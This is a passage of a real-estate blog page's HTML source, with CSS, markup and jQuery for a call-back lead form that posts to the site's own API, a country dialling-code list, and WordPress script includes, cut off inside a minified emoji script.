.homePageLeadFormOverLay .homeFormBox .propTab{margin-left:8px;width:80px;height:69px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;flex-direction:column;flex:none;position:relative;box-shadow:0 1px 4px 0 rgba(0,0,0,0.09);border:solid 1px #e3e3e3;border-radius:8px;margin-right:16px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab{margin:0 8px 0 0;background:#f8f5ff;box-shadow:none;border-color:#e7ddff;flex:none}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab::after{margin:0 auto;position:absolute;left:0;right:0;bottom:-8px;display:block;width:15px;height:15px;background:#f8f5ff;border:solid 1px #e7ddff;border-width:0 1px 1px 0;content:'';transform:rotate(45deg);border-radius:50px 0 0 0}
.homePageLeadFormOverLay .homeFormBox .propTab::before{position:absolute;right:-9px;top:15px;display:block;width:1px;height:35px;background:#e7ddff;content:''}
.homePageLeadFormOverLay .homeFormBox .propTab:last-child::before{display:none}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab span{color:#5E449B}
.homePageLeadFormOverLay .homeFormBox .tabScroll{padding:3px 15px 3px 0;margin-right:-15px;display:flex;display:-webkit-flex;align-items:center;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
.homePageLeadFormOverLay .homeFormBox .propTab em{height:29px;width:38px}
.homePageLeadFormOverLay .homeFormBox .propTab span{margin-top:8px;display:block;font-size:12px;line-height:normal}
.homePageLeadFormOverLay .formBox{padding:6px 20px 20px;background:none;box-shadow:none;border:0}
.homePageLeadFormOverLay .formBox .ldBx{padding:8px 0 0;background:none;box-shadow:none;border:0}
.homePageLeadFormOverLay .btn.btn-primary{width:100%}
.homePageLeadFormOverLay .btn-primary{background:#58BF93;color:#fff;border:#58BF93 solid 1px}
.homePageLeadFormOverLay .homeFormBox .selectBoxDropdown{border:none;border-right:1px solid #ccc;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.homePageLeadFormOverLay .homeFormBox .numInputBox{border:none;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.form-control{padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;border:1px solid #ccc;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.hti{background:url(https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg) no-repeat;background-size:310px;transition:.3s}
.hti-icon1{background-position:-1px -1px}
.hti-icon2{background-position:-40px -1px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab .hti-icon1{background-position:-1px -30px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab .hti-icon2{background-position:-40px -30px}
.icon-phone-o:before{content:"\e912"}
.homeFormBox .btn-primary:hover{transition:.5s;color:#fff;background-color:#025aa5;border-color:#01549b}
.formBox .selectBox{z-index:999999};
.gblPpup .ldBxClsBtn{display:block;cursor:pointer}
.homePageLeadFormOverLay .form-group{margin-bottom:15px;position:relative;z-index:999999}
.homePageLeadFormOverLay .form-group input[type=text] {border-radius:8px !important}
.homePageLeadFormOverLay .form-group .errorMsg{border:1px solid #f10000!important}
.ldBxClsBtn{position:absolute;top:13px;right:13px;color:#666;font-size:13px;cursor:pointer}
.ldBxClsBtn:hover{color:#333}
.ldBxInptGrp{display:flex;display:-webkit-flex;width:100%;border:1px solid #ccc;border-radius:5px}
.ldBxSlct{padding-right:26px!important}
.ldBxAdOn{width:122px!important}
.ldBxAdOnInpt{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.ldBtnPrmry{margin-top:15px;width:100%}
.ldBtnPrmryEm{margin-right:3px;position:relative;top:1px}
.formBox button.btn{padding:10px 21px;display:inline-block;text-align:center;cursor:pointer;border:1px solid transparent;font-size:13px;line-height:1.42857143;border-radius:5px;transition:.5s}
@media screen and (max-width:768px) {
.gblPpup.popupForm.active{bottom:0!important}}
@media screen and (max-width:540px) {
.homePageLeadFormOverLay .homeFormBox .propTabBox{padding:2px 20px 10px 20px}
.homePageLeadFormOverLay .homeFormBox{border-radius:8px 8px 0 0;position:absolute;bottom:0;max-width:100%}
.homePageContactFormBtn{bottom:40px;right:15px} }
</style>
<div class="homePageLeadFormOverLay">
    <div class="homeFormBox">
        <h3>Contact Our Real Estate Experts</h3>
        <div class="closeBtn"><em class="icon-close"></em></div>
        <div class="propTabBox">
            <div class="propTab positionLine fixedTab"> <em class="hti hti-icon1"></em><span>Sale</span> </div>
            <div class="tabScroll">
                <div class="propTab "><em class="hti hti-icon2"></em><span>Lease</span> </div>
            </div>
        </div>
        <div>
            <div class="formBox">
                <form class="blog_leads" method="post"  id="leadFormPopup">
                    <input name="CampId" type="hidden" value="3915">
                    <input name="type" type="hidden" value="">
                    <input name="ftype" type="hidden" value="blogLead">
                    <input name="Source" type="hidden" value="https://www.squareyards.ca/blog">
                    <div id="dev_errormsg"></div>
                    <div class="ldBdy">
                        <div class="form-group">
                            <input autocomplete="new-password" type="text" required="" name="name" id="name"
                                   maxlength="50" placeholder="Name" value="" class="form-control name">
                        </div>
                        <div class="form-group">
                            <input autocomplete="new-password" type="email" maxlength="100" id="email" name="email"
                                   required="" placeholder="Email ID" class="form-control " value="">
                        </div>
                        <div class="form-group">
                            <div class="ldBxInptGrp">
                                <div class="ldBxAdOn selectBox">
                                    <select id="ddlCountryCode" name="countryCode" class="selectBoxDropdown">   
                                    </select>
                                </div>
                                <input autocomplete="new-password" type="tel" id="mobile" name="mobileNo" max="15"
                                       placeholder="Phone Number" class="numInputBox ldBxAdOnInpt" maxlength="15"
                                       value="" required="">
                            </div>
                            <span id="phoneError" style="color:#E81D2E">
                            </span>
                        </div>
                    </div>
                    <button id="contactBtn" class="btn btn-primary ldBtnPrmry " type="button"><em
                            class=" icon-phone-o ldBtnPrmryEm "></em>Get a Call Back</button>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="homePageContactFormBtn"><em class=" icon-phone-o"></em></div>

<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script>

    document.addEventListener("DOMContentLoaded", function () {
        let type = jQuery(".fixedTab").text().trim();
        jQuery("input[name=type]").val('Sale');
        countryCodeSet();
    });
    const boxes_l = document.querySelectorAll('.ldBtnPrmry');
    boxes_l.forEach(box_l => {
        box_l.addEventListener('click', function handleClick(event) {
            // e.preventDefault()
            jQuery("#leadFormPopup").find("[name=email]").removeClass("errorMsg");
            jQuery("#leadFormPopup").find("[name=mobileNo]").removeClass("errorMsg");

            email = jQuery("#leadFormPopup").find("input[name=email]").val();
            mobile = jQuery("#leadFormPopup").find("input[name=mobileNo]").val();
            countryCode = jQuery("#ddlCountryCode").val();
            
            if (mobile == '') {
                jQuery("#leadFormPopup").find("[name=mobileNo]").addClass("errorMsg");
                return false;
            } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobile.length) != 10) {
                jQuery("#leadFormPopup").find("[name=mobileNo]").addClass("errorMsg");
                return false;
            }

            regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i;
            emailValid = regexPattern.test(email);
            
            if (emailValid) {
                form_data = jQuery("#leadFormPopup").serialize();
            } else {
                jQuery("#leadFormPopup").find("[name=email]").addClass("errorMsg");
                return false;
            }
            form_data= `${form_data}&countryCode=${countryCode}`
            lead_genration(form_data);
            console.log(form_data);

        });
    });

    const boxes_l2 = document.querySelectorAll('.selectBox');
    boxes_l2.forEach(box_l2 => {
        box_l2.addEventListener('click', function handleClick(event) {
            jQuery(".drop-downcity").toggle();
        });
    });
    const boxes_l3 = document.querySelectorAll('.cities .cities_drowpdown .city');
    boxes_l3.forEach(box_l3 => {
        box_l3.addEventListener('click', function handleClick(event) {
            jQuery("#dev_inputelement").val(jQuery(this).text());
        });
    });
    const boxes_l4 = document.querySelectorAll('.propTabBox .propTab');
    boxes_l4.forEach(box_l4 => {
        box_l4.addEventListener('click', function handleClick(event) {
            jQuery('.propTab').removeClass('fixedTab');
            jQuery(this).addClass('fixedTab');
            type = jQuery(".fixedTab").text().trim();
            if (type == "Sale"){
                    jQuery("input[name=CampId]").val("3915");
                }else if(type == "Lease"){
                    jQuery("input[name=CampId]").val("3911");
                }
            jQuery("input[name=type]").val(type);
        });
    });
    function lead_genration(blog_leads) {
        jQuery.ajax({
            url: "https://www.squareyards.ca/api/blog_leads",
            type: 'POST',
            data: blog_leads,
            dataType: "json",
            success: function (response) {
                let baseUrl = window.location.origin;
                let fullUrl ="https://www.squareyards.ca/thankYou?curentPath="+encodeURIComponent(window.location.href)
                console.log(fullUrl)
                window.location=fullUrl;
            }
        });
    }

    var CountryList = {countryCodes: [{name: "Canada (+1)", code: "1", global_countryname: "Canada", srtName: "CA"}, {name: "India (+91)", code: "91", global_countryname: "India", srtName: "IN"}, {name: "Australia (+61)", code: "61", global_countryname: "Australia", srtName: "AU"}, {name: "Hong Kong (+852)", code: "852", global_countryname: "Hong Kong", srtName: "HK"}, {name: "Oman (+968)", code: "968", srtName: "OM"}, {name: "Qatar (+974)", code: "974", srtName: "QA"}, {name: "Singapore (+65)", code: "65", global_countryname: "Singapore", srtName: "SG"}, {name: "UAE (+971)", code: "971", global_countryname: "United Arab Emirates", srtName: "UAE"}, {name: "UK (+44)", code: "44", global_countryname: "United Kingdom", srtName: "UK"}, {name: "South Africa (+27)", code: "27", srtName: "ZA"}, {name: "Malaysia (+60)", code: "60", srtName: "MY"}, {name: "New Zealand (+64)", code: "64", srtName: "NZ"}, {name: "Thailand (+66)", code: "66", srtName: "TH"}, {name: "Saudi Arabia (+966)", code: "966", srtName: "SA"}, {name: "Netherlands (+31)", code: "31", srtName: "NL"}, {name: "Bahrain (+973)", code: "973", srtName: "BH"}, {name: "Algeria (+213)", code: "213", srtName: "DZ"}, {name: "Andorra (+376)", code: "376", srtName: "AD"}, {name: "Angola (+244)", code: "244", srtName: "AO"}, {name: "Anguilla (+1264)", code: "1264", srtName: "AI"}, {name: "Antigua & Barbuda (+1268)", code: "1268", srtName: "AG"}, {name: "Argentina (+54)", code: "54", srtName: "AR"}, {name: "Armenia (+374)", code: "374", srtName: "AM"}, {name: "Aruba (+297)", code: "297", srtName: "AW"}, {name: "Austria (+43)", code: "43", srtName: "AT"}, {name: "Azerbaijan (+994)", code: "994", srtName: "AZ"}, {name: "Bahamas (+1242)", code: "1242", srtName: "BS"}, {name: "Bangladesh (+880)", code: "880", srtName: "BD"}, {name: "Barbados (+1246)", code: "1246", srtName: "BB"}, {name: "Belarus (+375)", code: "375", srtName: "BY"}, {name: "Belgium (+32)", code: "32", srtName: "BE"}, {name: "Belize (+501)", code: "501", srtName: "BZ"}, {name: "Benin (+229)", code: "229", srtName: "BJ"}, {name: "Bermuda (+1441)", code: "1441", srtName: "BM"}, {name: "Bhutan (+975)", code: "975", srtName: "BT"}, {name: "Bolivia (+591)", code: "591", srtName: "BO"}, {name: "Bosnia Herzegovina (+387)", code: "387", srtName: "BA"}, {name: "Botswana (+267)", code: "267", srtName: "BW"}, {name: "Brazil (+55)", code: "55", srtName: "BR"}, {name: "Brunei (+673)", code: "673", srtName: "BN"}, {name: "Bulgaria (+359)", code: "359", srtName: "BG"}, {name: "Burkina Faso (+226)", code: "226", srtName: "BF"}, {name: "Burundi (+257)", code: "257", srtName: "BI"}, {name: "Cambodia (+855)", code: "855", srtName: "KH"}, {name: "Cameroon (+237)", code: "237", srtName: "CM"}, {name: "Cape Verde Islands (+238)", code: "238", srtName: "CV"}, {name: "Cayman Islands (+1345)", code: "1345", srtName: "KY"}, {name: "Central African Republic (+236)", code: "236", srtName: "CF"}, {name: "Chile (+56)", code: "56", srtName: "CL"}, {name: "China (+86)", code: "86", srtName: "CN"}, {name: "Colombia (+57)", code: "57", srtName: "CO"}, {name: "Comoros (+269)", code: "269", srtName: "KM"}, {name: "Congo (+242)", code: "242", srtName: "CG"}, {name: "Cook Islands (+682)", code: "682", srtName: "CK"}, {name: "Costa Rica (+506)", code: "506", srtName: "CR"}, {name: "Croatia (+385)", code: "385", srtName: "HR"}, {name: "Cuba (+53)", code: "53", srtName: "CU"}, {name: "Cyprus North (+90392)", code: "90392", srtName: "CY"}, {name: "Cyprus South (+357)", code: "357", srtName: "CY"}, {name: "Czech Republic (+42)", code: "42", srtName: "CZ"}, {name: "Denmark (+45)", code: "45", srtName: "DK"}, {name: "Djibouti (+253)", code: "253", srtName: "DJ"}, {name: "Dominica (+1809)", code: "1809", srtName: "DM"}, {name: "Dominican Republic (+1809)", code: "1809", srtName: "DM"}, {name: "Ecuador (+593)", code: "593", srtName: "EC"}, {name: "Egypt (+20)", code: "20", srtName: "EG"}, {name: "El Salvador (+503)", code: "503", srtName: "SV"}, {name: "Equatorial Guinea (+240)", code: "240", srtName: "GQ"}, {name: "Eritrea (+291)", code: "291", srtName: "ER"}, {name: "Estonia (+372)", code: "372", srtName: "EE"}, {name: "Ethiopia (+251)", code: "251", srtName: "ET"}, {name: "Falkland Islands (+500)", code: "500", srtName: "FK"}, {name: "Faroe Islands (+298)", code: "298", srtName: "FO"}, {name: "Fiji (+679)", code: "679", srtName: "FJ"}, {name: "Finland (+358)", code: "358", srtName: "FI"}, {name: "France (+33)", code: "33", srtName: "FR"}, {name: "French Guiana (+594)", code: "594", srtName: "GF"}, {name: "French Polynesia (+689)", code: "689", srtName: "PF"}, {name: "Gabon (+241)", code: "241", srtName: "GA"}, {name: "Gambia (+220)", code: "220", srtName: "GM"}, {name: "Georgia (+7880)", code: "7880", srtName: "GE"}, {name: "Germany (+49)", code: "49", srtName: "DE"}, {name: "Ghana (+233)", code: "233", srtName: "GH"}, {name: "Gibraltar (+350)", code: "350", srtName: "GI"}, {name: "Greece (+30)", code: "30", srtName: "GR"}, {name: "Greenland (+299)", code: "299", srtName: "GL"}, {name: "Grenada (+1473)", code: "1473", srtName: "GD"}, {name: "Guadeloupe (+590)", code: "590", srtName: "GP"}, {name: "Guam (+671)", code: "671", srtName: "GU"}, {name: "Guatemala (+502)", code: "502", srtName: "GT"}, {name: "Guinea (+224)", code: "224", srtName: "GN"}, {name: "Guinea - Bissau (+245)", code: "245", srtName: "GW"}, {name: "Guyana (+592)", code: "592", srtName: "GY"}, {name: "Haiti (+509)", code: "509", srtName: "HT"}, {name: "Honduras (+504)", code: "504", srtName: "HN"}, {name: "Hungary (+36)", code: "36", srtName: "HU"}, {name: "Iceland (+354)", code: "354", srtName: "IS"}, {name: "Indonesia (+62)", code: "62", srtName: "ID"}, {name: "Iran (+98)", code: "98", srtName: "IR"}, {name: "Iraq (+964)", code: "964", srtName: "IQ"}, {name: "Ireland (+353)", code: "353", srtName: "IE"}, {name: "Israel (+972)", code: "972", srtName: "IL"}, {name: "Italy (+39)", code: "39", srtName: "IT"}, {name: "Jamaica (+1876)", code: "1876", srtName: "JM"}, {name: "Japan (+81)", code: "81", srtName: "JP"}, {name: "Jordan (+962)", code: "962", srtName: "JO"}, {name: "Kazakhstan (+7)", code: "7", srtName: "KZ"}, {name: "Kenya (+254)", code: "254", srtName: "KE"}, {name: "Kiribati (+686)", code: "686", srtName: "KI"}, {name: "Korea North (+850)", code: "850", srtName: "KP"}, {name: "Korea South (+82)", code: "82", srtName: "KP"}, {name: "Kuwait (+965)", code: "965", srtName: "KW"}, {name: "Kyrgyzstan (+996)", code: "996", srtName: "KG"}, {name: "Laos (+856)", code: "856", srtName: "LA"}, {name: "Latvia (+371)", code: "371", srtName: "LV"}, {name: "Lebanon (+961)", code: "961", srtName: "LB"}, {name: "Lesotho (+266)", code: "266", srtName: "LS"}, {name: "Liberia (+231)", code: "231", srtName: "LR"}, {name: "Libya (+218)", code: "218", srtName: "LY"}, {name: "Liechtenstein (+417)", code: "417", srtName: "LI"}, {name: "Lithuania (+370)", code: "370", srtName: "LT"}, {name: "Luxembourg (+352)", code: "352", srtName: "LU"}, {name: "Macao (+853)", code: "853", srtName: "MO"}, {name: "Macedonia (+389)", code: "389", srtName: "MK"}, {name: "Madagascar (+261)", code: "261", srtName: "MG"}, {name: "Malawi (+265)", code: "265", srtName: "MW"}, {name: "Maldives (+960)", code: "960", srtName: "MV"}, {name: "Mali (+223)", code: "223", srtName: "ML"}, {name: "Malta (+356)", code: "356", srtName: "MT"}, {name: "Marshall Islands (+692)", code: "692", srtName: "MH"}, {name: "Martinique (+596)", code: "596", srtName: "MQ"}, {name: "Mauritania (+222)", code: "222", srtName: "MR"}, {name: "Mayotte (+269)", code: "269", srtName: "YT"}, {name: "Mexico (+52)", code: "52", srtName: "MX"}, {name: "Micronesia (+691)", code: "691", srtName: "FM"}, {name: "Moldova (+373)", code: "373", srtName: "MD"}, {name: "Monaco (+377)", code: "377", srtName: "MC"}, {name: "Mongolia (+976)", code: "976", srtName: "MN"}, {name: "Montserrat (+1664)", code: "1664", srtName: "ME"}, {name: "Morocco (+212)", code: "212", srtName: "MA"}, {name: "Mozambique (+258)", code: "258", srtName: "MZ"}, {name: "Myanmar (+95)", code: "95", srtName: "MM"}, {name: "Namibia (+264)", code: "264", srtName: "NA"}, {name: "Nauru (+674)", code: "674", srtName: "NR"}, {name: "Nepal (+977)", code: "977", srtName: "NP"}, {name: "New Caledonia (+687)", code: "687", srtName: "NC"}, {name: "Nicaragua (+505)", code: "505", srtName: "NI"}, {name: "Niger (+227)", code: "227", srtName: "NE"}, {name: "Nigeria (+234)", code: "234", srtName: "NG"}, {name: "Niue (+683)", code: "683", srtName: "NU"}, {name: "Norfolk Islands (+672)", code: "672", srtName: "NF"}, {name: "Northern Marianas (+670)", code: "670", srtName: "MP"}, {name: "Norway (+47)", code: "47", srtName: "NO"}, {name: "Palau (+680)", code: "680", srtName: "PW"}, {name: "Panama (+507)", code: "507", srtName: "PA"}, {name: "Papua New Guinea (+675)", code: "675", srtName: "PG"}, {name: "Paraguay (+595)", code: "595", srtName: "PY"}, {name: "Peru (+51)", code: "51", srtName: "PE"}, {name: "Philippines (+63)", code: "63", srtName: "PH"}, {name: "Poland (+48)", code: "48", srtName: "PL"}, {name: "Portugal (+351)", code: "351", srtName: "PT"}, {name: "Puerto Rico (+1787)", code: "1787", srtName: "PR"}, {name: "Reunion (+262)", code: "262", srtName: "RE"}, {name: "Romania (+40)", code: "40", srtName: "RO"}, {name: "Russia (+7)", code: "7", srtName: "RU"}, {name: "Rwanda (+250)", code: "250", srtName: "RW"}, {name: "San Marino (+378)", code: "378", srtName: "SM"}, {name: "Sao Tome & Principe (+239)", code: "239", srtName: "ST"}, {name: "Senegal (+221)", code: "221", srtName: "SN"}, {name: "Serbia (+381)", code: "381", srtName: "RS"}, {name: "Seychelles (+248)", code: "248", srtName: "SC"}, {name: "Sierra Leone (+232)", code: "232", srtName: "SL"}, {name: "Slovak Republic (+421)", code: "421", srtName: "SK"}, {name: "Slovenia (+386)", code: "386", srtName: "SI"}, {name: "Solomon Islands (+677)", code: "677", srtName: "SB"}, {name: "Somalia (+252)", code: "252", srtName: "SO"}, {name: "Spain (+34)", code: "34", srtName: "ES"}, {name: "Sri Lanka (+94)", code: "94", srtName: "LK"}, {name: "St. Kitts (+1869)", code: "1869", srtName: "KN"}, {name: "St. Lucia (+1758)", code: "1758", srtName: "LC"}, {name: "Sudan (+249)", code: "249", srtName: "SD"}, {name: "Suriname (+597)", code: "597", srtName: "SR"}, {name: "Swaziland (+268)", code: "268", srtName: "SZ"}, {name: "Sweden (+46)", code: "46", srtName: "SE"}, {name: "Switzerland (+41)", code: "41", srtName: "CH"}, {name: "Syria (+963)", code: "963", srtName: "SY"}, {name: "Taiwan (+886)", code: "886", srtName: "TW"}, {name: "Tajikstan (+7)", code: "7", srtName: "TJ"}, {name: "Togo (+228)", code: "228", srtName: "TG"}, {name: "Tonga (+676)", code: "676", srtName: "TO"}, {name: "Trinidad & Tobago (+1868)", code: "1868", srtName: "TT"}, {name: "Tunisia (+216)", code: "216", srtName: "TN"}, {name: "Turkey (+90)", code: "90", srtName: "TR"}, {name: "Turkmenistan (+993)", code: "993", srtName: "TM"}, {name: "Turks & Caicos Islands (+1649)", code: "1649", srtName: "TC"}, {name: "Tuvalu (+688)", code: "688", srtName: "TV"}, {name: "Uganda (+256)", code: "256", srtName: "UG"}, {name: "Uruguay (+598)", code: "598", srtName: "UY"}, {name: "Uzbekistan (+7)", code: "7", srtName: "UZ"}, {name: "Vanuatu (+678)", code: "678", srtName: "VU"}, {name: "Vatican City (+379)", code: "379", srtName: "VA"}, {name: "Venezuela (+58)", code: "58", srtName: "VE"}, {name: "Vietnam (+84)", code: "84", srtName: "VN"}, {name: "Virgin Islands - British (+1284)", code: "84", srtName: "VG"}, {name: "Virgin Islands - US (+1340)", code: "84", srtName: "VI"}, {name: "Wallis & Futuna (+681)", code: "681", srtName: "WF"}, {name: "Yemen (North)(+969)", code: "969", srtName: "YE"}, {name: "Yemen (South)(+967)", code: "967", srtName: "YE"}, {name: "Zambia (+260)", code: "260", srtName: "ZM"}, {name: "Zimbabwe (+263)", code: "263", srtName: "ZW"}], CountryNames: {"India (+91)": ["Agra", "Ahmedabad", "Allahbad", "Bangalore", "Bhopal", "Chandigarh", "Chennai", "Dehradoon", "Delhi", "Gurgaon", "Gwalior", "Hyderabad", "Indore", "Jaipur", "Kanpur", "Kolkata", "Lucknow", "Meerut", "Mumbai", "Nagpur", "Nasik", "Noida", "Patna", "Rajkot", "Surat", "Vadodara", "Varanasi", "Visakhapatnam", "Others"], "UAE (+971)": ["Abudhabi", "Dubai", "Sharjah"], "Australia (+61)": ["Brisbane", "Melbourne", "Sydney"], "Canada (+1)": ["Toronto", "Abbotsford", "Ajax", "Aurora", "Barrie", "Belleville", "Blainville", "Brampton", "Brandon", "Brantford", "Brossard", "Burlington", "Burnaby", "Caledon", "Calgary", "Cambridge", "Cape Breton", "Charlottetown", "Chatham-Kent", "Chilliwack", "Clarington", "Coquitlam", "Delta", "Dollard-Des-Ormeaux", "Drumheller", "Drummondville", "Edmonton", "Fredericton", "Gatineau", "Granby", "Grande Prairie", "Greater Moncton", "Greater Sudbury", "Guelph", "Halifax", "Halton Hills", "Hamilton", "Iqaluit", "Kamloops", "Kawartha Lakes", "Kelowna", "Kingston", "Kitchener", "Langley", "Laval", "Lethbridge", "London", "Longueuil", "L\xe9vis", "Maple Ridge", "Markham", "Medicine Hat", "Milton", "Mississauga", "Montreal", "Nanaimo", "Nelson", "New Westminster", "Newmarket", "Niagara Falls", "Norfolk County", "North Bay", "North Vancouver", "Oakville", "Oshawa", "Ottawa", "Peterborough", "Pickering", "Port Coquitlam", "Portage La Prairie", "Prince George", "Quebec City", "Red Deer", "Regina", "Repentigny", "Richmond", "Richmond Hill", "Saanich", "Saguenay", "Saint John", "Saint-Hyacinthe", "Saint-Jean-sur-Richelieu", "Saint-J\xe9r\xf4me", "Sarnia", "Saskatoon", "Sault Ste. Marie", "Shawinigan", "Sherbrooke", "St. Albert", "St. Catharines", "St. John's", "Strathcona County", "Surrey", "Sydney", "Terrebonne", "Thunder Bay", "Trois-Rivi\xe8res", "Vancouver", "Vaughan", "Victoria", "Waterloo", "Welland", "Whitby", "Whitehorse", "Windsor", "Winnipeg", "Wood Buffalo", "Yellowknife"]}}
    function countryCodeSet() {
        // for country code list
//     (function (w) {
        for (var key in CountryList.countryCodes) {
            if (CountryList.countryCodes.hasOwnProperty(key)) {
                var optHtml = "<option value='" + CountryList.countryCodes[key]['code'] + "' >" + CountryList.countryCodes[key]['srtName'] + " (+" + CountryList.countryCodes[key]['code'] + ")</option>";
                jQuery(document).find('#ddlCountryCode').each(function () {
                    jQuery(this).append(optHtml);
                });
            }
        }
//     })(window)
    }
    const boxes_l5 = document.querySelectorAll('.homePageContactFormBtn');
    boxes_l5.forEach(box_l5 => {
        box_l5.addEventListener('click', function handleClick(event) {
            jQuery(".homePageLeadFormOverLay, body,.overlay").addClass("active");
        });
    });
    const boxes_l6 = document.querySelectorAll('.closeBtn');
    boxes_l6.forEach(box_l6 => {
        box_l6.addEventListener('click', function handleClick(event) {
            jQuery(".homePageLeadFormOverLay,body,.overlay").removeClass("active");
        });
    });

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/mediumish/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.0'></script><script type='text/javascript' async='async' defer='defer'  src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/bootstrap.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/ie10-viewport-bug-workaround.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/masonry.pkgd.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/mediumish.js'></script><script type="text/javascript" src="https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/newjavascript.js" id="newjavascript-js"></script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script><script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.48-1695453336'></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.squareyards.ca/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 